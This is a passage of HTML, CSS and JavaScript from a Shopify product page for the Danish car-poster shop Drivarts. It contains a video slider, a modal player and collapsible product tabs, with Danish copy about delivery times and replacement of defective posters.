                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/1d16f0d1ae8a4da597168958c1c7d6f8.thumbnail.0000000000_300x300.jpg?v=1761400771" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
              
            
          </div>
          <button class="video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
          <button class="video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
        </div>
      </div>
    </div>
  </template>


  <template class="video-modal-wrapper-template--25789067362648__ss_product_vidoes_gAbW3z" id="ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z">
        <div class="video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_bLxyxh">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_EJRUYP">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_Vdnp3E">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_tmdwxf">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
            
          </div>
        </div>
      </div>
      <button class="video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="currentColor"></path></svg>
      </button>
      
        
        <button class="video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
      
        <button class="video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
      
      
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>


<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.8.2/dist/lazyload.min.js"></script>


<script>
  function initProductVideos() {
    setTimeout(() => {

      const slider=new Swiper('.video-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView: "auto", navigation:{nextEl:'.video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},breakpoints:{320:{spaceBetween:16},768:{spaceBetween:16},1024:{spaceBetween:16}}});


      const slider2=new Swiper('.video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView:1,allowTouchMove:!1,spaceBetween:20,navigation:{nextEl:'.video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},on:{slideChange:function(){const e=this.slides;for(let t=0;t<e.length;t++){let n=e[t].querySelector('video'),s=e[t].querySelector('iframe'),a=e[t].querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z'),o,r;if(s){o=s.getAttribute('data-src'),r=s.getAttribute('data-src2')}t===this.activeIndex?(n&&(n.play(),n.muted=!1),s&&(s.src=r),a&&a.classList.add('active')):(n&&n.pause(),s&&(s.src=o))}}}});


      const toggles = document.querySelectorAll('.video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z');
      const modal = document.querySelector('.video-modal-template--25789067362648__ss_product_vidoes_gAbW3z');
      const close = document.querySelector('.video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--25789067362648__ss_product_vidoes_gAbW3z") {
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const frame = activeSlide.querySelector('iframe');
                let src;
                let src1;
                let src2;
                if(frame) {
                  src1 = frame.getAttribute('data-src');
                  src2 = frame.getAttribute('data-src2');
                }
                const btn = activeSlide.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if (frame) {
                      var src = frame.getAttribute('data-src');
                      frame.setAttribute('src', src);
                    }
                }, 200); 
              }
          });
      });
      
      close.addEventListener('click', () => {
          document.body.style.overflow = '';
          modal.classList.remove('active');
          let frames = modal.querySelectorAll('iframe');
          let videos = modal.querySelectorAll('video');
          if(frames){
            frames.forEach(el => {
              let src1 = el.getAttribute('data-src');
              el.src = src1;
              
            });
          }
          if(videos){
            videos.forEach(el => {
              el.pause();
              el.currentTime = 0;
            });
          }
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let frames = modal.querySelectorAll('iframe');
            let videos = modal.querySelectorAll('video');
            if(frames){
              frames.forEach(el => {
                let src1 = el.getAttribute('data-src');
                el.src = src1;
                
              });
            }
            if(videos){
              videos.forEach(el => {
                el.pause();
                el.currentTime = 0;
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
        let frame = el.querySelector('iframe');
        let src;
        if(frame) {
          src = frame.getAttribute("data-src2");
        }
        let video = el.querySelector('video');
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(frame) {
                frame.src = src;
              }
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(frame) {
                frame.src += "&mute=1";
              }
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

      

        var lazyLoadInstance = new LazyLoad({
          elements_selector: ".lazy",
          threshold: 300,
          callback_loaded: function (element) {
            if (element.tagName.toLowerCase() === 'video') {
              element.play().catch(function (error) {
                console.log('Video play prevented:', error);
              });
            } else if (element.tagName.toLowerCase() === 'iframe') {
              var src = element.getAttribute('data-src');
              element.setAttribute('src', src);
            }
          },
        });

    


      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos);
     document.addEventListener('shopify:section:load', initProductVideos);
  }
</script>

</div><div id="shopify-section-template--25789067362648__ss_product_tabs_5_REbeyc" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


  .section-template--25789067362648__ss_product_tabs_5_REbeyc {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 9px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
    padding: 6px 6px;
    border-radius: 8px;
    background-color: #ffffff;
    border: 1px solid #9e9e9e;
    width: 100%;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
    margin-top: 10px;
  }

  .product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    gap: 12px;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
    width: 20px;
    height: 20px;
    flex-shrink: 0;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.25s ease 0s;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc.active svg {
    transform: rotate(180deg);
    transition: all 0.25s ease 0s;
  }

  .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    gap: 12px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc img,
  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%; 
    height: 100%;
    object-fit: cover;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
    margin: 0px;
    font-size: 13px;
    color: #000000;
    line-height: 50%;
    text-transform: unset;
    word-break: break-word;
    font-weight: 700;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
    transition: all 0.2s ease-in-out;
    overflow: hidden;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc *  {
    margin: 0px;
    font-size: 15px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
    word-break: break-word;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p {
    min-height: 10px;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ),
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ) {
    margin-top: 10px;
  } 

  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - (12px + 1px));
    padding-top: 20px;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_tabs_5_REbeyc {
      margin-top: 0px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 12px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
      padding: 6px 18px;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
      margin-top: 10px;
    }
  
    .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 24px;
      height: 24px;
    }

    .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
      gap: 12px;
    }

    .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 22px;
      height: 22px;
    }
    
    .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
      font-size: 13px;
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc * {
      font-size: 15px;      
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - 2px);
    }

    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - (36px + 2px));
    }
  }</style>



<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-tabs');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

<template id="ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc">
  <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc" style="background-color:; background-image: ;">
    <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc-settings">
      <div class="product-tabs-body-template--25789067362648__ss_product_tabs_5_REbeyc">
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 1 3 L 1 15 L 3 15 L 3 48 L 47 48 L 47 15 L 49 15 L 49 3 Z M 3 5 L 47 5 L 47 13 L 3 13 Z M 5 15 L 45 15 L 45 46 L 5 46 Z M 17.5 19 C 15.578125 19 14 20.578125 14 22.5 C 14 24.421875 15.578125 26 17.5 26 L 32.5 26 C 34.421875 26 36 24.421875 36 22.5 C 36 20.578125 34.421875 19 32.5 19 Z M 17.5 21 L 32.5 21 C 33.339844 21 34 21.660156 34 22.5 C 34 23.339844 33.339844 24 32.5 24 L 17.5 24 C 16.660156 24 16 23.339844 16 22.5 C 16 21.660156 16.660156 21 17.5 21 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Beskrivelse</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <h1><strong>Fordi hvert blik fortjener en dosis adrenalin og stil, så lad bilverdenen omdefinere din indretning.</strong></h1><ul><li>Hurtig levering (<strong>2 til 3 dage</strong>)</li><li>Over <strong>5.000</strong> tilfredse kunder<br/></li><li>Sporbar levering på alle ordrer</li><li>Er din plakat defekt?<br/><strong>Drivarts</strong> sender dig en ny!</li></ul>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <h1><strong>Fordi hvert blik fortjener en dosis adrenalin og stil, så lad bilverdenen omdefinere din indretning.</strong></h1><ul><li>Hurtig levering (<strong>2 til 3 dage</strong>)</li><li>Over <strong>5.000</strong> tilfredse kunder<br/></li><li>Sporbar levering på alle ordrer</li><li>Er din plakat defekt?<br/><strong>Drivarts</strong> sender dig en ny!</li></ul>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 0 8 L 0 10 L 28.09375 10 C 28.492188 10 29 10.507813 29 10.90625 L 29 38 L 18.90625 38 C 18.429688 35.164063 15.964844 33 13 33 C 10.035156 33 7.570313 35.164063 7.09375 38 L 3 38 C 2.445313 38 2 37.554688 2 37 L 2 28 L 0 28 L 0 37 C 0 38.644531 1.355469 40 3 40 L 7.09375 40 C 7.570313 42.835938 10.035156 45 13 45 C 15.964844 45 18.429688 42.835938 18.90625 40 L 34.09375 40 C 34.570313 42.835938 37.035156 45 40 45 C 42.964844 45 45.429688 42.835938 45.90625 40 L 47 40 C 47.832031 40 48.5625 39.625 49.09375 39.09375 C 49.625 38.5625 50 37.832031 50 37 L 50 27.40625 C 50 26.28125 49.570313 25.25 49.1875 24.46875 C 48.804688 23.6875 48.40625 23.125 48.40625 23.125 L 48.40625 23.09375 L 44.3125 17.59375 L 44.28125 17.59375 L 44.28125 17.5625 C 43.394531 16.453125 41.972656 15 40 15 L 32 15 C 31.640625 15 31.3125 15.066406 31 15.1875 L 31 10.90625 C 31 9.304688 29.695313 8 28.09375 8 Z M 0 12 L 0 14 L 18 14 L 18 12 Z M 0 16 L 0 18 L 15 18 L 15 16 Z M 32 17 L 36 17 L 36 26 C 36 26.832031 36.375 27.5625 36.90625 28.09375 C 37.4375 28.625 38.167969 29 39 29 L 48 29 L 48 37 C 48 37.167969 47.875 37.4375 47.65625 37.65625 C 47.4375 37.875 47.167969 38 47 38 L 45.90625 38 C 45.429688 35.164063 42.964844 33 40 33 C 37.035156 33 34.570313 35.164063 34.09375 38 L 31 38 L 31 18 C 31 17.832031 31.125 17.5625 31.34375 17.34375 C 31.5625 17.125 31.832031 17 32 17 Z M 38 17 L 40 17 C 40.824219 17 41.972656 17.925781 42.6875 18.8125 L 46.78125 24.28125 L 46.8125 24.3125 C 46.832031 24.339844 47.101563 24.722656 47.40625 25.34375 C 47.660156 25.859375 47.792969 26.472656 47.875 27 L 39 27 C 38.832031 27 38.5625 26.875 38.34375 26.65625 C 38.125 26.4375 38 26.167969 38 26 Z M 0 20 L 0 22 L 12 22 L 12 20 Z M 0 24 L 0 26 L 9 26 L 9 24 Z M 13 35 C 15.222656 35 17 36.777344 17 39 C 17 41.222656 15.222656 43 13 43 C 10.777344 43 9 41.222656 9 39 C 9 36.777344 10.777344 35 13 35 Z M 40 35 C 42.222656 35 44 36.777344 44 39 C 44 41.222656 42.222656 43 40 43 C 37.777344 43 36 41.222656 36 39 C 36 36.777344 37.777344 35 40 35 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Leveringsoplysninger</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
